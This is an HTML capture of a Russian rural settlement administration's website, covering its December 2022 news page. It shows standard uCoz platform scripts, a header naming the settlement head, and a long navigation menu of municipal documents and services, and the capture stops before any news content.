

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.xn----7sbbar0amjfp.xn--p1ai/news/2022-12-09
body_size: 17424
content:
<html>
<head>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<title>09 Декабря 2022 - Администрация станицы Калининской</title>

<link rel="stylesheet" href="/_st/my.css?v=20251119_104110" />

	<link rel="stylesheet" href="/.s/src/base.min.css?v=221108" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css?v=221108" />

	<script src="/.s/src/jquery-3.6.0.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js?v=221108"></script>
	<script src="//s740.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=1&r=0.371098642020918"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script src="/.s/src/visually_impaired.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"sign":{"7253":"Начать слайд-шоу","3125":"Закрыть","7287":"Перейти на страницу с фотографией.","5458":"Следующий","5255":"Помощник","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","7254":"Изменить размер","7252":"Предыдущий"},"ssid":"777667653661444021471","uLightboxType":1,"layerType":7,"country":"US","site":{"domain":"xn----7sbbar0amjfp.xn--p1ai","id":"0adm-kalina","host":"adm-kalina.ucoz.ru"},"module":"news","language":"ru"};
/* --- UCOZ-JS-CODE --- */
	var uhe    = 2;
	var lng    = 'ru';
	var has    = 0;
	var imgs   = 1;
	var bg     = 1;
	var hwidth = 0;
	var bgs    = [1, 2 ];
	var fonts  = [18];
	var eyeSVG = '<?xml version="1.0" encoding="utf-8"?><svg width="18" height="18" viewBox="0 0 1750 1750" xmlns="http://www.w3.org/2000/svg"><path fill="#ffffff" d="M1664 960q-152-236-381-353 61 104 61 225 0 185-131.5 316.5t-316.5 131.5-316.5-131.5-131.5-316.5q0-121 61-225-229 117-381 353 133 205 333.5 326.5t434.5 121.5 434.5-121.5 333.5-326.5zm-720-384q0-20-14-34t-34-14q-125 0-214.5 89.5t-89.5 214.5q0 20 14 34t34 14 34-14 14-34q0-86 61-147t147-61q20 0 34-14t14-34zm848 384q0 34-20 69-140 230-376.5 368.5t-499.5 138.5-499.5-139-376.5-368q-20-35-20-69t20-69q140-229 376.5-368t499.5-139 499.5 139 376.5 368q20 35 20 69z"/></svg>';
	jQuery(function ($) {
		document.body.insertAdjacentHTML('afterBegin', '<a id="uhvb" class="in-body top-left" style="background-color:#5c6669; color:#ffffff; " href="javascript:;" onclick="uvcl();" itemprop="copy">'+eyeSVG+' <b>Версия для слабовидящих</b></a>');
		uhpv(has);
	});
	

	let ajaxPageController = {
		showLoader : function() { document.getElementById('myGrid')?.classList.remove('u-hidden'); },
		hideLoader : function() { document.getElementById('myGrid')?.classList.add('u-hidden'); },
	};
 function uSocialLogin(t) {
			var params = {"yandex":{"width":870,"height":515},"ok":{"height":390,"width":710},"google":{"height":600,"width":700},"vkontakte":{"height":400,"width":790}};
			var ref = escape(location.protocol + '//' + ('www.xn----7sbbar0amjfp.xn--p1ai' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;noadsru?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
</head>

<body style="padding:0;margin:0;" bgcolor="#FFFFFF">
<div id="utbr8214" rel="s740"></div>
<!--U1AHEADER1Z--><table border="0" cellpadding="2" cellspacing="0" width="96%" align="center">
<tbody><tr>
<td height="20"></td>
</tr>
</tbody></table>
<table border="0" cellpadding="0" cellspacing="0" width="100%"><tbody><tr><td height="113" bgcolor="#318EB7" background="/.s/t/211/29.gif"><table style="border-collapse:collapse;width:100%;"><tbody><tr><td align="center"><img src="/Coat_of_Arms_of_Krasnodar_kray.png" alt="" width="101" height="125"><br></td><td align="center"><p><span style="font-size: 14pt"><strong><span style="font-family: &quot;Tahoma&quot;"><span style="color: rgb(255, 255, 224); font-family: Georgia;">Администрация Калининского сельского поселения Калининского района</span></span></strong></span><br></p><p><span style="font-family: &quot;Tahoma&quot;"><span style="font-size: 14pt"><span style="font-size: 14pt"><span style="color: rgb(255, 255, 255); font-family: Georgia;">официальный сайт&nbsp;</span></span></span></span></p></td><td><img src="/gerb_kalininskoy1.png" alt="Калининское сельское поселение" width="101px" height="125px"><br></td></tr></tbody></table><br>
</td>
</tr>
</tbody></table>
<table border="0" cellpadding="0" cellspacing="0" width="96%" align="center">
<tbody><tr>
<td height="14"></td>
</tr>
<tr>
<td>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tbody><tr>
<td bgcolor="#318EB7"><img border="0" src="/.s/t/211/30.gif" width="5" height="34"></td>
<td width="70%" bgcolor="#318EB7" background="/.s/t/211/31.gif">

<table border="0" cellspacing="0" cellpadding="0" width="" align="" style="width: 100%; height: 100%;">
<tbody><tr>
<td class="menuTd" style="text-align: center;"><a href="https://xn----7sbbar0amjfp.xn--p1ai/" class="menu1"><!--<s5176>--><font face="Georgia" size="4" style="font-size: 14pt;"><i><b>Главная</b></i></font><!--</s>-->
</a></td><td class="menuTd" style="text-align: center;"><a href="http://www.адм-калина.рф/publ/" class="menu1"><font face="Georgia" size="4" style="font-size: 14pt;"><i><b>Нормативно-правовые акты</b></i></font>
</a></td><td class="menuTd" style="text-align: center;"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/index/0-140" class="menu1"><font face="Georgia" style="" size="4"><i style=""><b style="font-size: 14pt;">Реквизиты</b></i></font></a></td></tr></tbody></table><div style="text-align: right;">&nbsp;</div></td>
<td width="30%" nowrap="nowrap" bgcolor="#318EB7" background="/.s/t/211/31.gif" align="right"><span class="pageTitle"><strong style=""><em style=""><font face="Georgia" style=""><font color="#e0ffff" style="font-size: 12pt;"> </font></font></em></strong></span></td>
<td bgcolor="#318EB7"><img border="0" src="/.s/t/211/32.gif" width="5" height="34"></td>
</tr>
</tbody></table>
</td>
</tr>
<tr>
<td height="14" style="text-align: center;"><br>
 

 
</td>


 
</tr>
</tbody></table><div style="text-align: center;"><br></div><br><div style="text-align: center;"><br></div><div style="text-align: right;"></div><!--/U1AHEADER1Z-->
<center>
<div style="width:98%">
<table border="0" cellpadding="0" cellspacing="0" width="96%" align="center">
<tr>
<td width="200" valign="top" style="padding-bottom:20px;">
<!--U1CLEFTER1Z--><div style="text-align: center;"><br></div><table border="0" cellpadding="0" cellspacing="0" width="200">


<tbody><tr><td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5171>-->Глава<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>


<tr><td colspan="2" bgcolor="#FF0000" background="/.s/t/211/7.gif" class="blockT2" style="text-align: center;"><font face="Georgia" style="font-size: 12pt;"><img src="/IMG_20190618_094235.jpg" alt="" width="195"><br><br>Глава Калининского сельского поселения<br><br><a href="http://www.адм-калина.рф/index/0-210">НАГОРНЫЙ<BR>Максим Степанович<br><br></td></tr>
 <tr>








 

</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>


 
</tbody></table><br><table border="0" cellpadding="0" cellspacing="0" width="200"><tbody><tr><td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle">Меню сайта<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">
<span style="font-size: 10pt"><span style="font-size: 12pt"><span style="font-size: 14pt"><span style="font-size: 18pt"><span style="font-size: 14pt"><span style="font-size: 12pt"><span style="font-size: 10pt"><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/"><span>Главная страница</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/informacija/0-94"><span>ДОКУМЕНТЫ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/informacija/0-44"><span>2010-2012гг</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/2013_god/0-97"><span>2013 год</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/2014_god/0-133"><span>2014 год</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/2015_god/0-187"><span>2015 год</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-4"><span>2016 год</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-6"><span>2017 - 2018 год</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/publ/"><span>2019 года</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/ustav/0-75"><span>Устав</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/vlast/0-14"><span>Власть</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/struktura_soveta/0-35"><span>Структура совета</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/INFORM/20130711/struktura.pdf" target="_blank"><span>Структура администрации калининского сельского поселения</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/sostav_soveta_deputatov/0-37"><span>Состав совета депутатов</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/grafik_priema_grazhdan_deputatami_soveta/0-113"><span>График приема граждан депутатами Совета</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/kontakty/0-38"><span>Время приема в администрации сельского поселения</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/rekvizity/0-140"><span>Реквизиты</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/news/1-0-10"><span>Административные регламенты</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-9"><span>Кадровое обеспечение</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-5"><span>Конкурс НТО</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-17"><span>Муниципальные программы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-8"><span>Формирование современной городской среды</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/celevye_programmy/0-92"><span>Целевые программы</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/municipalnyj_zakaz/0-41"><span> Сведения о закупках, работах, услугах 44-ФЗ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://zakupki.gov.ru/epz/order/quicksearch/search.html?searchString=2333011010&morphology=on&pageNumber=1&sortDirection=false&recordsPerPage=_10&show" target="_blank"><span>Проведение торгов (закупки)</span></a></div></li>
<li><div class="uMenuItem"><a href="http://zakupki.gov.ru/epz/purchaseplanfz44/purchasePlanStructuredCard/general-info.html?plan-number=201903183000556001&revision-id=&position-number=" target="_blank"><span>План закупок</span></a></div></li>
<li><div class="uMenuItem"><a href="http://zakupki.gov.ru/epz/orderplan/quicksearch/search.html?searchString=2333011010&morphology=on&searchType=false&fz44=on&fz223=on&regionDeleted=fals" target="_blank"><span>План график закупок</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="http://85.172.109.114:8080/VirtualReception/formSend.jsp?orgid=20200917131309655451000000000000" target="_blank"><span>Виртуальная Приемная</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-14"><span>Финансовая грамотность</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-11"><span>Молодежь</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/kazachestvo/0-128"><span>Казачество</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-13"><span>Спорт</span></a></div></li>
<li><div class="uMenuItem"><a href="https://www.адм-калина.рф/news/2022-12-23-4523"><span>МКУ "ЦБ КСП"</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/kinoteatr_quot_sovremennik_quot/0-34"><span>Кинотеатр "Современник"</span></a></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/index/0-208"><span>Основные сведения</span></a></div></li></ul></li>
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-16"><span>Библиотека</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/kultura/0-15"><span>Культура</span></a></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-15"><span>Дом культуры</span></a></div></li>
<li><div class="uMenuItem"><a href="https://kalinin-dk.kulturu.ru" target="_blank"><span>Сайт Калининского дома культуры</span></a></div></li></ul></li>
<li><div class="uMenuItem"><a href="/index/istorija/0-5"><span>История</span></a></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/popovichevskij_kuren/0-6"><span>Поповический курень</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/svjato_bogojavlenskij_khram/0-7"><span>Свято-Богоявленский храм</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/pokrovskaja_cerkov/0-8"><span>Покровская церковь</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/voennaja_sluzhba/0-9"><span>Военная служба</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/mirnaja_zhizn/0-11"><span>Мирная жизнь</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/revoljucija_i_grazhdanskaja_vojna/0-12"><span>Революция и Гражданская война</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/gody_repressij/0-13"><span>Годы репрессий</span></a></div></li></ul></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/uchrezhdenija_predprijatija/0-18"><span>Благоустройство</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/kalininskij_bytservis/0-33"><span>МУП КСП "Калининский торговый центр"</span></a></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/uslugi_rynka_za_9_mesjacev_2011_goda/2011-12-02-41"><span>Услуги рынка за 9 месяцев 2011 года</span></a></div></li></ul></li>
<li><div class="uMenuItem"><a href="/index/blagoustrojstvo/0-40"><span>Калининское МУП "Благоустройство"</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/zakon_krasnodarskogo_kraja_ot_21_ijulja_2008_g_n_1539_kz/0-114"><span>Закон №1539-КЗ от 21.07.2008г.</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/o_realizacii_zakona_1539_kz/0-122"><span>О реализации закона 1536-КЗ</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/ob_obrazovanii_shtaba/0-115"><span>Об образовании Штаба</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-1" target="_blank"><span>Прокуратура информирует</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/sovremennik/0-93"><span>Афиша</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/obrashhenija_grazhdan/0-131"><span>График приема</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-12"><span>Оборот земель сельскохозяйственного назначения</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/opredelenie_prilegajushhej_territorii/0-139"><span>Определение прилегающей территории</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-3"><span>Антикоррупционная экспертиза</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-7"><span>Противодействие коррупции</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/publ/2-1-0-70"><span>Порубочный билет</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/2022-02-14-3084"><span>Открытые данные</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-18"><span>Муниципальный контроль</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-21"><span>Информационная поддержка субъектов малого и среднего предпринимательства</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="https://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-22"><span>Реализация подпрограммы «Поддержка и развитие малого и среднего предпринимательства на территории Калининского СП на 2021-2026"</span></a></div></li>
<li><div class="uMenuItem"><a href="https://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-23"><span>Малое предпринимательство</span></a></div></li>
<li><div class="uMenuItem"><a href="https://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-24"><span>Среднее предпринимательство</span></a></div></li>
<li><div class="uMenuItem"><a href="https://clck.ru/33nRf7" target="_blank"><span>Муниципальный центр поддержки предпринимательства</span></a></div></li>
<li><div class="uMenuItem"><a href="https://invest.kalininskaya-93.ru/ru/v-pom-predprin/informatsiya-o-razvitii-malogo-i-srednego-predprinimatelstva/obyavlennye-konkursy/" target="_blank"><span>Объявленные конкурсы на оказание финансовой поддержки субъектам малого и среднего предпринимательства и организациям</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/2022-05-23-3274" target="_blank"><span>Книга памяти</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/0-213"><span>Экологическое просвещение</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/0-214"><span>Изменение законодательства в области экологической безопасности в 2024 году</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-215"><span>Протоколы лабораторных исследований воды</span></a></div></li>
<li><div class="uMenuItem"><a href="https://www.адм-калина.рф/news/2024-08-23-4895?g6sJ3_H"><span>Экологическая безопасность</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/Mestnie-normativi-GP/?ELEMENT_ID=6099"><span>Местные нормативы градостроительного проектирования</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/genplan/title.php?ELEMENT_ID=2783"><span>Генеральный план</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/pzz/title.php?ELEMENT_ID=2790"><span>Правила землепользования и застройки</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="https://goo.gl/rcbif4" target="_blank"><span>Информация об органах, предоставляющих услуги в сфере градостроительства и строительства</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="https://goo.gl/FBWrnQ" target="_blank"><span>Информация о порядке получения информации о градостроительных условия</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/programmy-kompleksnogo-razvitiya-poseleniy/?ELEMENT_ID=6637" target="_blank"><span>Программы комплексного развития поселений</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/proekty/title.php" target="_blank"><span>Документы по планировке территорий</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/poluchit-uslugu-v-sfere-stroitelstva/" target="_blank"><span>Получить услугу в сфере строительства</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/kalkulyator-protsedur-infografika-videoroliki-buklety/" target="_blank"><span>Калькулятор процедур. Инфографика. Видеоролики. Буклеты</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/komissiya-pzz/" target="_blank"><span>Иные документы в сфере градостроительной деятельности</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
